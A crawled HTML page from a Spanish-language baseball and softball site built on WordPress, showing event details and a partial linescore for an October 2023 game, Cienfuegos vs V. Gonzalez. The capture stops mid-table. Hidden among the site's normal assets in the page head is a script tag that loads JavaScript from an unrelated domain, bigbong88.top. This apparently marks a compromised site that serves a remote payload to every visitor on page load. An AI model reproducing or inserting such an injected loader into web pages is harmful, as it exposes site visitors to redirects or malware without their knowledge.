

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/event/cienfuegos-vs-v-gonzalez/
body_size: 19692
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>CIENFUEGOS vs V. GONZALEZ &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Comentario CIENFUEGOS vs V. GONZALEZ del feed" href="https://www.estadeportes.com/event/cienfuegos-vs-v-gonzalez/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet_stylesheet-css' href='https://www.estadeportes.com/wp-content/plugins/sportspress/assets/css/leaflet.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/leaflet.js?ver=1.8.0" id="leaflet_js-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/events/1743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/event/cienfuegos-vs-v-gonzalez/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=1743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fevent%2Fcienfuegos-vs-v-gonzalez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fevent%2Fcienfuegos-vs-v-gonzalez%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_event-template-default single single-sp_event postid-1743 custom-background sportspress sportspress-page sp-has-results sp-performance-sections-0">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-253082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253082"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
        
<article id="post-1743" class="post-1743 sp_event type-sp_event status-publish hentry sp_league-torneo-de-beisbol-superior sp_season-12">
	
	<header class="entry-header">
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="sp-section-content sp-section-content-logos"><div class="sp-template sp-template-event-logos sp-template-event-logos-inline"><div class="sp-event-logos sp-event-logos-2"><span class="sp-team-logo"><strong class="sp-team-name"></strong>  <strong class="sp-team-result">3</strong></span> vs <span class="sp-team-logo"><strong class="sp-team-result">2</strong>  <strong class="sp-team-name"></strong></span></div></div></div><div class="sp-section-content sp-section-content-content"></div><div class="sp-section-content sp-section-content-details"><div class="sp-template sp-template-event-details">
	<h4 class="sp-table-caption">INFORMACION</h4>
	<div class="sp-table-wrapper">
		<table class="sp-event-details sp-data-table
					 sp-scrollable-table">
			<thead>
				<tr>
											<th>Fecha</th>
												<th>Hora</th>
												<th>Liga</th>
												<th>Temporada</th>
										</tr>
			</thead>
			<tbody>
				<tr class="odd">
											<td>octubre 8, 2023</td>
												<td>9:30 am</td>
												<td>TORNEO SUPERIOR</td>
												<td>2023</td>
										</tr>
			</tbody>
		</table>
	</div>
</div>
</div><div class="sp-section-content sp-section-content-venue"></div><div class="sp-section-content sp-section-content-results"><div class="sp-template sp-template-event-results">
	<h4 class="sp-table-caption">Resultados</h4><div class="sp-table-wrapper"><table class="sp-event-results sp-data-table sp-scrollable-table"><thead><th class="data-name">Equipo</th><th class="data-one">1</th><th class="data-two">2</th><th class="data-three">3</th><th class="data-four">4</th><th class="data-five">5</th><th class="data-six">6</th><th class="data-seven">7</th><th class="data-eight">8</th><th class="data-nine">9</th><th class="data-r">R</th><th class="data-h">H</th><th class="data-e">E</th><th class="data-l">L</th><th class="data-outcome">Resultado</th></tr></thead><tbody><tr class="odd"><td class="data-name"></td><td class="data-one">0</td><td class="data-two">0</td><td class="data-three">0</td><td class="data-four">0</td><td class="data-five">0</td><td class="data-six">0</td><td class="data-seven">2</td><td class="data-eight">0</td><td class="data-nine">1</td><td class="data-r">3</td><td class="data-h">5</td><td class="data-e">2</td><td class="data-l">5</td><td 